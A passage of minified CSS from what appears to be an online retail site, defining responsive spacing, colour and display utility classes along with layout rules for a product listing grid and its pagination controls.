ps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 